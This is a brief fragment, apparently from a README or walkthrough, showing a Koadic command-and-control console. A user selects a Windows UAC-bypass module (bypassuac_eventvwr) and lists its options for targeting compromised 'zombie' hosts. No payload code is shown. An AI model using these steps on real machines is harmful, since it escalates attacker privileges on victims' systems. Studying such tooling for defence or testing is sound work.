 [(koadic: sta/js/mshta)$ use implant/elevate/bypassuac_eventvwr
[(koadic: imp/ele/bypassuac_eventvwr)$ info
NAME VALUE REQ DESCRIPTION
----- ------------ ---- -------------
PAYLOAD yes run payloads for a list
ZOMBIE ALL yes the zombie to target